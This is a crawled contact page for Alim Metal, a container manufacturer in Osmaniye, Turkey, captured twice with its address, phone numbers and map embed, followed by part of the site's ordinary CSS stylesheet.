

--- FILE ---
content_type: text/html
request_url: https://osmaniyekonteyner.com/iletisim.html
body_size: 2340
content:
<!DOCTYPE html>
<html lang="en"><!-- Basic -->
<head>
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">   
   
    <!-- Mobile Metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
 
     <!-- Site Metas -->
    <title>İletişim</title>  
    <meta name="keywords" content="konteyner,konteyner evler,konteyner ölçüleri,konteyner fiyatları,şantiye konteyner,ofis konteyneri,wc konteyner,dus konteyner,konteyner yatakhane,konteyner yemekhane,konteyner modelleri,konteyner tipleri,2.el konteyner,satılık konteyner,2. el konteyner fiyatı, osmaniye konteyner, antakya konteyner, hatay konteyner, adana konteyner, mersin konteyner, niğde konteyner, nigde konteyner, konya konteyner, antalya konteyner, mugla konteyner, muğla konteyner, aydın konteyner">
    <meta name="description" content="Akdeniz bölgesinin en kaliteli ve profesyonel konteyner imalatçısı Osmaniye Konteyner tüm konteyner ihtiyaçlarınızda profesyonel ve uygun çözümler sunuyor.">
    <meta name="author" content="">

    <!-- Site Icons -->
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon">
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="css/bootstrap.min.css">    
	<!-- Site CSS -->
    <link rel="stylesheet" href="css/style.css">    
    <!-- Responsive CSS -->
    <link rel="stylesheet" href="css/responsive.css">
    <!-- Custom CSS -->
    <link rel="stylesheet" href="css/custom.css">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>

<body>
	<!-- Start header -->
	<header class="top-navbar">
		<nav class="navbar navbar-expand-lg navbar-light bg-light">
			<div class="container">
				<a class="navbar-brand" href="index.html">
					<img style="height: 60px;" src="images/logo2.png" alt="" />
				</a>
				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-rs-food" aria-controls="navbars-rs-food" aria-expanded="false" aria-label="Toggle navigation">
				  <span class="navbar-toggler-icon"></span>
				</button>
				<div class="collapse navbar-collapse" id="navbars-rs-food">
					<ul class="navbar-nav ml-auto">
						<li class="nav-item"><a class="nav-link" href="index.html">Anasayfa</a></li>
						<li class="nav-item"><a class="nav-link" href="hakkimizda.html">Hakkımızda</a></li>
						<li class="nav-item"><a class="nav-link" href="ürünler.html">Ürünler</a></li>
						<li class="nav-item active"><a class="nav-link" href="iletisim.html">Bize Ulaşın</a></li>

					</ul>
				</div>
			</div>
		</nav>
	</header>
	<!-- End header -->
	
	<!-- Start All Pages -->
	<div class="all-page-title page-breadcrumb">
		<div class="container text-center">
			<div class="row">
				<div class="col-lg-12">
					<h1>İletişim</h1>
				</div>
			</div>
		</div>
	</div>
	<!-- End All Pages -->
	
	<!-- Start Contact -->
	<div class="contact-box">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<div class="heading-title text-center">
						<h2>Detaylar ve Fiyat bilgisi için Bize Ulaşın!</h2>
						<h2 style="color: #bf0603;">	Alim Metal </h2>
							<br>
						<h3><a  href="https://goo.gl/maps/Drk2b25Ch1yANjt67">Akyar Mahallesi 25065 Sk. No:45 (D400 Karayolu üzeri) </a> <br>	Osmaniye Merkez </h3>
							<br>
							<br>
							
						<h3>	Telefon:  <br> 							0535 583 62 11 <br>
							0533 093 47 50 </h3>
						
							<br>
	
						 <h3>E-mail:</h3> 
						 	<h3>osmaniyekonteyner@gmail.com </h3>
					
							<br>
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1592.017163770632!2d36.196283658223294!3d37.05666513548507!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMzfCsDAzJzI0LjAiTiAzNsKwMTEnNTAuNiJF!5e0!3m2!1str!2str!4v1612299818157!5m2!1str!2str" width="100%" height="500px" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>
					</div>
				</div>
			</div>
		</div>
		</div>
	<!-- End Contact -->
	
	<!-- Start Contact info -->
	<div class="contact-imfo-box">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<i class="fa fa-volume-control-phone"></i>
					<div class="overflow-hidden">
						<h4>Telefon</h4>
						<p class="lead">
							0535 583 62 11 <br>
							0533 093 47 50
						</p>
					</div>
				</div>
				<div class="col-md-4">
					<i class="fa fa-envelope"></i>
					<div class="overflow-hidden">
						<h4>Email</h4>
						<p class="lead">
							osmaniyekonteyner@gmail.com
						</p>
					</div>
				</div>
				<div class="col-md-4">
					<i class="fa fa-map-marker"></i>
					<div class="overflow-hidden">
						<h4>Adres</h4>
						<p style="line-height: 20px;" class="lead">
							<a style="color: aliceblue;" href="https://goo.gl/maps/Drk2b25Ch1yANjt67">Akyar Mahallesi 25065 Sk. No:45 (D400 Karayolu üzeri) Merkez/OSMANİYE</a>
						</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- End Contact info -->
	
	<!-- Start Footer -->
	<footer class="footer-area bg-f">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-10">
					<h3>Hakkımızda</h3>
					<p>Alim Metal 2016 yılından bu yana sektörün lideri olarak hizmet vermeye devam ediyor. Akdeniz Bölgesine verdiği hizmet kolları ile sektörde lider konuma gelen Alim Metal Osmaniye menşeli kurulmuştur.
					Geniş iş kolu yelpazesi ile sektöre hizmet veren başarılı işletmeler listesinin başında da yer alarak başarısını her geçen gün hizmet kalitesi ile doğru orantılı olarak yükseltmeyi hedefliyor.</p>
				</div>
				<div class="col-lg-4 col-md-10">
					<h3>İletİşİm Bİlgİlerİ</h3>
					<p class="lead"><a style="color: aliceblue;" href="https://goo.gl/maps/Drk2b25Ch1yANjt67">Akyar Mahallesi 25065 Sk. No:45 (D400 Karayolu üzeri) Merkez/OSMANİYE</a></p>
					<p class="lead"><a href="#">0535 583 62 11 <br> 0533 093 47 50</a></p>
					<p><a href="#"> osmaniyekonteyner@gmail.com</a></p>
				</div>
				<div class="col-lg-4 col-md-10">
					<h3>Sosyal MEDYA</h3>
					<ul class="list-inline f-social">
						<li class="list-inline-item"><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
					</ul>
				</div>
			</div>
		</div>
		
		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<p class="company-name">Tüm hakları saklıdır. © 2020 <a href="#">Alim Metal</a></p>
					</div>
				</div>
			</div>
		</div>
		
	</footer>
	<!-- End Footer -->
	
	<a href="#" id="back-to-top" title="Back to top" style="display: none;">↑</a>

	<!-- ALL JS FILES -->
	<script src="js/jquery-3.2.1.min.js"></script>
	<script src="js/popper.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
    <!-- ALL PLUGINS -->
	
	<script src="js/jquery.superslides.min.js"></script>
	<script src="js/images-loded.min.js"></script>
	<script src="js/isotope.min.js"></script>
	<script src="js/baguetteBox.min.js"></script>
	<script src="js/jquery.mapify.js"></script>
	<script src="js/form-validator.min.js"></script>
    <script src="js/contact-form-script.js"></script>
    <script src="js/custom.js"></script>
	<script>
		$('.map-full').mapify({
			points: [
				{
					lat: 40.7143528,
					lng: -74.0059731,
					marker: true,
					title: 'Marker title',
					infoWindow: 'Yamifood Restaurant'
				}
			]
		});	
	</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://osmaniyekonteyner.com/iletisim.html
body_size: 2324
content:
<!DOCTYPE html>
<html lang="en"><!-- Basic -->
<head>
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">   
   
    <!-- Mobile Metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
 
     <!-- Site Metas -->
    <title>İletişim</title>  
    <meta name="keywords" content="konteyner,konteyner evler,konteyner ölçüleri,konteyner fiyatları,şantiye konteyner,ofis konteyneri,wc konteyner,dus konteyner,konteyner yatakhane,konteyner yemekhane,konteyner modelleri,konteyner tipleri,2.el konteyner,satılık konteyner,2. el konteyner fiyatı, osmaniye konteyner, antakya konteyner, hatay konteyner, adana konteyner, mersin konteyner, niğde konteyner, nigde konteyner, konya konteyner, antalya konteyner, mugla konteyner, muğla konteyner, aydın konteyner">
    <meta name="description" content="Akdeniz bölgesinin en kaliteli ve profesyonel konteyner imalatçısı Osmaniye Konteyner tüm konteyner ihtiyaçlarınızda profesyonel ve uygun çözümler sunuyor.">
    <meta name="author" content="">

    <!-- Site Icons -->
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon">
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="css/bootstrap.min.css">    
	<!-- Site CSS -->
    <link rel="stylesheet" href="css/style.css">    
    <!-- Responsive CSS -->
    <link rel="stylesheet" href="css/responsive.css">
    <!-- Custom CSS -->
    <link rel="stylesheet" href="css/custom.css">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>

<body>
	<!-- Start header -->
	<header class="top-navbar">
		<nav class="navbar navbar-expand-lg navbar-light bg-light">
			<div class="container">
				<a class="navbar-brand" href="index.html">
					<img style="height: 60px;" src="images/logo2.png" alt="" />
				</a>
				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-rs-food" aria-controls="navbars-rs-food" aria-expanded="false" aria-label="Toggle navigation">
				  <span class="navbar-toggler-icon"></span>
				</button>
				<div class="collapse navbar-collapse" id="navbars-rs-food">
					<ul class="navbar-nav ml-auto">
						<li class="nav-item"><a class="nav-link" href="index.html">Anasayfa</a></li>
						<li class="nav-item"><a class="nav-link" href="hakkimizda.html">Hakkımızda</a></li>
						<li class="nav-item"><a class="nav-link" href="ürünler.html">Ürünler</a></li>
						<li class="nav-item active"><a class="nav-link" href="iletisim.html">Bize Ulaşın</a></li>

					</ul>
				</div>
			</div>
		</nav>
	</header>
	<!-- End header -->
	
	<!-- Start All Pages -->
	<div class="all-page-title page-breadcrumb">
		<div class="container text-center">
			<div class="row">
				<div class="col-lg-12">
					<h1>İletişim</h1>
				</div>
			</div>
		</div>
	</div>
	<!-- End All Pages -->
	
	<!-- Start Contact -->
	<div class="contact-box">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<div class="heading-title text-center">
						<h2>Detaylar ve Fiyat bilgisi için Bize Ulaşın!</h2>
						<h2 style="color: #bf0603;">	Alim Metal </h2>
							<br>
						<h3><a  href="https://goo.gl/maps/Drk2b25Ch1yANjt67">Akyar Mahallesi 25065 Sk. No:45 (D400 Karayolu üzeri) </a> <br>	Osmaniye Merkez </h3>
							<br>
							<br>
							
						<h3>	Telefon:  <br> 							0535 583 62 11 <br>
							0533 093 47 50 </h3>
						
							<br>
	
						 <h3>E-mail:</h3> 
						 	<h3>osmaniyekonteyner@gmail.com </h3>
					
							<br>
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1592.017163770632!2d36.196283658223294!3d37.05666513548507!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMzfCsDAzJzI0LjAiTiAzNsKwMTEnNTAuNiJF!5e0!3m2!1str!2str!4v1612299818157!5m2!1str!2str" width="100%" height="500px" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>
					</div>
				</div>
			</div>
		</div>
		</div>
	<!-- End Contact -->
	
	<!-- Start Contact info -->
	<div class="contact-imfo-box">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<i class="fa fa-volume-control-phone"></i>
					<div class="overflow-hidden">
						<h4>Telefon</h4>
						<p class="lead">
							0535 583 62 11 <br>
							0533 093 47 50
						</p>
					</div>
				</div>
				<div class="col-md-4">
					<i class="fa fa-envelope"></i>
					<div class="overflow-hidden">
						<h4>Email</h4>
						<p class="lead">
							osmaniyekonteyner@gmail.com
						</p>
					</div>
				</div>
				<div class="col-md-4">
					<i class="fa fa-map-marker"></i>
					<div class="overflow-hidden">
						<h4>Adres</h4>
						<p style="line-height: 20px;" class="lead">
							<a style="color: aliceblue;" href="https://goo.gl/maps/Drk2b25Ch1yANjt67">Akyar Mahallesi 25065 Sk. No:45 (D400 Karayolu üzeri) Merkez/OSMANİYE</a>
						</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- End Contact info -->
	
	<!-- Start Footer -->
	<footer class="footer-area bg-f">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-10">
					<h3>Hakkımızda</h3>
					<p>Alim Metal 2016 yılından bu yana sektörün lideri olarak hizmet vermeye devam ediyor. Akdeniz Bölgesine verdiği hizmet kolları ile sektörde lider konuma gelen Alim Metal Osmaniye menşeli kurulmuştur.
					Geniş iş kolu yelpazesi ile sektöre hizmet veren başarılı işletmeler listesinin başında da yer alarak başarısını her geçen gün hizmet kalitesi ile doğru orantılı olarak yükseltmeyi hedefliyor.</p>
				</div>
				<div class="col-lg-4 col-md-10">
					<h3>İletİşİm Bİlgİlerİ</h3>
					<p class="lead"><a style="color: aliceblue;" href="https://goo.gl/maps/Drk2b25Ch1yANjt67">Akyar Mahallesi 25065 Sk. No:45 (D400 Karayolu üzeri) Merkez/OSMANİYE</a></p>
					<p class="lead"><a href="#">0535 583 62 11 <br> 0533 093 47 50</a></p>
					<p><a href="#"> osmaniyekonteyner@gmail.com</a></p>
				</div>
				<div class="col-lg-4 col-md-10">
					<h3>Sosyal MEDYA</h3>
					<ul class="list-inline f-social">
						<li class="list-inline-item"><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
					</ul>
				</div>
			</div>
		</div>
		
		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<p class="company-name">Tüm hakları saklıdır. © 2020 <a href="#">Alim Metal</a></p>
					</div>
				</div>
			</div>
		</div>
		
	</footer>
	<!-- End Footer -->
	
	<a href="#" id="back-to-top" title="Back to top" style="display: none;">↑</a>

	<!-- ALL JS FILES -->
	<script src="js/jquery-3.2.1.min.js"></script>
	<script src="js/popper.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
    <!-- ALL PLUGINS -->
	
	<script src="js/jquery.superslides.min.js"></script>
	<script src="js/images-loded.min.js"></script>
	<script src="js/isotope.min.js"></script>
	<script src="js/baguetteBox.min.js"></script>
	<script src="js/jquery.mapify.js"></script>
	<script src="js/form-validator.min.js"></script>
    <script src="js/contact-form-script.js"></script>
    <script src="js/custom.js"></script>
	<script>
		$('.map-full').mapify({
			points: [
				{
					lat: 40.7143528,
					lng: -74.0059731,
					marker: true,
					title: 'Marker title',
					infoWindow: 'Yamifood Restaurant'
				}
			]
		});	
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://osmaniyekonteyner.com/css/style.css
body_size: 4286
content:
/*------------------------------------------------------------------
    IMPORT FONTS
-------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Arbutus+Slab');
@import url('https://fonts.googleapis.com/css?family=Athiti:400,500,600');

/*------------------------------------------------------------------
    IMPORT FILES
-------------------------------------------------------------------*/

@import url(animate.css);
@import url(font-awesome.min.css);
@import url(superslides.css);
@import url(baguetteBox.min.css);

/*------------------------------------------------------------------
    SKELETON
-------------------------------------------------------------------*/

body {
    color: #666666;
    font-size: 15px;
    font-family: 'Athiti', sans-serif;
    line-height: 1.80857;
}


a {
    color: #1f1f1f;
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    letter-spacing: 0;
    font-weight: normal;
    position: relative;
    padding: 0 0 10px 0;
    font-weight: normal;
    line-height: 120% !important;
    color: #1f1f1f;
    margin: 0
}

h1 {
    font-size: 24px
}

h2 {
    font-size: 22px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 16px
}

h5 {
    font-size: 14px
}

h6 {
    font-size: 13px
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #212121;
    text-decoration: none!important;
    opacity: 1
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
    opacity: .8
}

a {
    color: #1f1f1f;
    text-decoration: none;
    outline: none;
}

a,
.btn {
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.btn-custom {
    margin-top: 20px;
    background-color: transparent !important;
    border: 2px solid #ddd;
    padding: 12px 40px;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
    color: #767676;
    margin: 0;
    padding: 0;
}

blockquote {
    margin: 20px 0 20px;
    padding: 30px;
}

ul, li, ol{
	list-style: none;
	margin: 0px;
	padding: 0px;
}
button:focus{
	outline: none;
}

.form-control::-moz-placeholder {
    color: #2a2a2a;
    opacity: 1;
}

/*------------------------------------------------------------------
    LOADER 
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    HEADER
-------------------------------------------------------------------*/
.top-navbar{
	position: relative;
	z-index: 10;
}

.top-navbar .navbar{
	padding: 15px 0px;
	position: fixed;
	width: 100%;
	transition: height .3s ease-out, background .3s ease-out, box-shadow .3s ease-out;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	z-index: 100;
}

.top-navbar .navbar-light .navbar-nav .nav-link{
	color: #010101;
	font-size: 18px;
	padding: 0px 20px;
	border-radius: 4px;
}

.top-navbar .navbar-light .navbar-nav .nav-item .nav-link:hover{
	background: #bf0603;
	color: #ffffff;
}
.top-navbar .navbar-light .navbar-nav .nav-item.active .nav-link{
	background: #bf0603;
	color: #ffffff;
	border-radius: 4px;
}

.navbar-expand-lg .navbar-nav .dropdown-menu{
	border: none;
	 box-shadow: 2px 5px 6px rgba(0,0,0,0.5);
}

.navbar-expand-lg .navbar-nav .dropdown-menu a.dropdown-item:hover{
	background: #bf0603;
	color: #ffffff;
}
.navbar-light .navbar-toggler:hover{
	background: #8d0801;
}

/*------------------------------------------------------------------
    Slider
-------------------------------------------------------------------*/

.cover-slides{
	height: 100vh;
}
.slides-navigation a {
	background: #8d0801;
    position: absolute;
    height: 70px;
    width: 70px;
    top: 50%;
    font-size: 20px;
    display: block;
    color: #fff;
	line-height: 80px;
	text-align: center;
    transition: all .3s ease-in-out;
}
.slides-navigation a i{
	font-size: 40px;
}
.slides-navigation a:hover {
	background: #010101;
}
.cover-slides .container{
	height: 100%;
	position: relative;
	z-index: 2;
}
.cover-slides .container > .row {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.cover-slides .container > .row {
    height: 100%;
}

.btn{
	text-transform: uppercase;
	padding: 19px 36px;
}
.btn{
	display: inline-block;
	font-weight: 600;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 2px solid transparent;
	padding: 12px 30px;
	font-size: 16px;
	line-height: 1.5;
	border-radius: .1875rem;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn-outline-new-white {
    color: #fff;
    background-color: transparent;
    background-image: none;
    border-color: #8d0801;
}
.btn-outline-new-white:hover {
    color: #ffffff;
    background-color: #8d0801;
    border-color: #8d0801;
}

.overlay-background {
    background: #333;
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
	opacity: 0.2;
}

.cover-slides h1{
	font-family: 'Arbutus Slab', serif;
	font-weight: 500;
	font-size: 64px;
	color: #fff;
}
.cover-slides p{
	font-size: 18px;
	color: #fff;
}
.slides-pagination a{
	border: 2px solid #ffffff;
}
.slides-pagination a.current{
	background: #8d0801;
	border: 2px solid #8d0801;
}

/*------------------------------------------------------------------
    About
-------------------------------------------------------------------*/

.about-section-box{
	padding: 70px 0px;
}
.about-section-box .img-fluid{
	box-shadow: -10px -10px 0px #bf0603;
}
.inner-column{}
.inner-column h1{
	font-family: 'Arbutus Slab', serif;
	font-size: 30px;
	color: #010101;
}
.inner-column h1 span{
	color: #bf0603;
}
.inner-column h4{
	font-size: 16px;
	font-weight: 500;
}
.inner-column p{
	font-size: 18px;
}
.inner-column .btn-outline-new-white{
	color: #bf0603;
}
.inner-column .btn-outline-new-white:hover{
	color: #ffffff;
}

/*------------------------------------------------------------------
    QT
-------------------------------------------------------------------*/


.qt-background{
	background: url(../images/qt-bg.jpg) no-repeat;
	background-size: cover;
	padding: 100px 0;
	background-attachment: fixed;
	background-position: center center;
	position: relative;
}
.qt-background p {
    font-size: 35px;
    font-weight: 300;
    line-height: 44px;
    color: #fff;
	font-family: 'Arbutus Slab', serif;
	margin-bottom: 20px;
}

.qt-background span {
    color: #fff;
    font-size: 20px;  
	font-weight: 500;	
}

/*------------------------------------------------------------------
    Menu
-------------------------------------------------------------------*/

.menu-box{
	padding: 70px 0px;
}

.heading-title{
	margin-bottom: 50px;
}
.heading-title h2{
	color: #010101;
	font-size: 28px;
	font-family: 'Arbutus Slab', serif;
}
.heading-title p{
	font-size: 18px;
	font-weight: 200;
	margin: 0px;
}

.filter-button-group {
    border: 1px solid #e4e4e4;
    border-radius: 4px;
    margin: 10px 15px;
    display: inline-block;
}

.filter-button-group button {
    color: #333;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    cursor: pointer;
    background: #fff;
    padding: 12px 40px;
    border: none;
    border-radius: 4px;
}

.filter-button-group button.active {
    background: #8d0801;
    color: #fff;
    box-shadow: 2px 20px 45px 5px rgba(0,0,0,.2);
}

.gallery-single{
	margin: 30px 0px;
}

.gallery-single {
    position: relative;
    overflow: hidden;
    -webkit-box-shadow: 0 0 10px #ccc;
    box-shadow: 0 0 10px #ccc;
}

.why-text {
    position: absolute;
    left: 0;
    bottom: -100%;
    right: 0;
    height: 100%;
    background: rgba(207, 166, 113, 0.9);
    padding: 12px 12px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.why-text h4{
	color: #ffffff;
	font-size: 24px;
	font-weight: 500;
	font-family: 'Arbutus Slab', serif;
}
.why-text p{
	color: #ffffff;
	font-size: 18px;
	border-bottom: 1px dashed #010101;
	margin: 0px;
	padding-bottom: 15px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.why-text h5{
	font-size: 28px;
	font-weight: 600;
	color: #ffffff;
}

.gallery-single:hover .why-text{
	bottom: 0px;
}


/*------------------------------------------------------------------
    Gallery
-------------------------------------------------------------------*/

.gallery-box{
	padding: 70px 0px;
}
.tz-gallery{
	margin-top: 30px;
}
.tz-gallery .lightbox img {
    width: 100%;
    margin-bottom: 30px;
    transition: 0.2s ease-in-out;
    box-shadow: 0 2px 3px rgba(0,0,0,0.2);
}
.tz-gallery .lightbox img:hover {
    transform: scale(1.05);
    box-shadow: 0 8px 15px rgba(0,0,0,0.3);
}

/*------------------------------------------------------------------
    Customer Reviews
-------------------------------------------------------------------*/

.customer-reviews-box{
	padding: 70px 0px;
}

.carousel-inner .carousel-item .img-box{
	width: 135px;
	height: 135px;
}
.carousel-control-prev{
	left: -100px;
}
.carousel-control-next{
	right: -100px;
}
.carousel-indicators{
	top: 320px;
}

.text-warning{
	color: #bf0603 !important;
	font-size: 24px;
}

@media (min-width: 320px) and (max-width: 640px) {
	.carousel-inner .carousel-item p{
		font-size: 14px;
	}
	.carousel-control-prev{
		left: -5px;
	}
	.carousel-control-next{
		right: -5px;
	}
 	.carousel-indicators{
		top: 400px;
	}
}

#reviews .carousel-control-prev{
	background: #bf0603;
	color: #ffffff;
	display: block;
	position: absolute;
	width: 8%;
	height: 50px;
	top: 50%;
	font-size: 28px;
	opacity: 1;
}
#reviews .carousel-control-prev:hover{
	background: #010101;
	color: #ffffff;
}

#reviews .carousel-control-next{
	background: #bf0603;
	color: #ffffff;
	display: block;
	position: absolute;
	width: 8%;
	height: 50px;
	top: 50%;
	font-size: 28px;
	opacity: 1;
}
#reviews .carousel-control-next:hover{
	background: #010101;
	color: #ffffff;
}


/*------------------------------------------------------------------
    Contact info
-------------------------------------------------------------------*/

.contact-imfo-box{
	background: #bf0603;
	padding: 30px 0;
}

.overflow-hidden {
    overflow: hidden;
}

.contact-imfo-box i{
	display: block;
	float: left;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	background: #fff;
	color: #bf0603;
	font-size: 30px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	margin-right: 20px;
}
.contact-imfo-box h4 {
    margin: 0px;
    margin-top: 5px;
	color: #ffffff;
	font-size: 20px;
	padding: 0px;
	font-weight: 500;
	line-height: 24px;
}
.contact-imfo-box p {
    margin: 0px;
	color: #ffffff;
	font-weight: 300;
}

/*------------------------------------------------------------------
    Footer
-------------------------------------------------------------------*/

.footer-area{
	padding-top: 50px;
	padding-bottom: 0px;
}
.bg-f{
	background-image: url("../images/footer-bg.jpg");
	background-attachment: scroll;
	background-clip: initial;
	background-color: rgba(0, 0, 0, 0);
	background-origin: initial;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.bg-f::before {
    background: #010101;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
	opacity: 0.8;
}

.footer-area .container{
	position: relative;
	z-index: 1;
}
.footer-area h3{
	color: #ffffff;
	text-transform: uppercase;
	font-size: 24px;
	border-bottom: 1px dashed rgba(207, 166, 113, 0.5);
	margin-bottom: 10px;
}
.footer-area p{
	font-size: 15px;
	color: rgba(255, 255, 255, 0.8);
	margin: 0;
	padding-bottom: 10px;
}

.footer-area p.lead{
	font-size: 19px;
	color: #ffffff;
	margin-bottom: 15px;
}
.footer-area p.lead a{
	color: #ffffff;
	margin-bottom: 15px;
}
.footer-area p.lead a:hover{
	color: #bf0603;
}
.footer-area p a{
	font-size: 18px;
	color: #ffffff;
}
.footer-area p a:hover{
	color: #bf0603;
}

.subscribe_form {
    display: block;
    text-align: center;
    padding: 5px 0;
}

.subscribe_form .form_input {
    display: block;
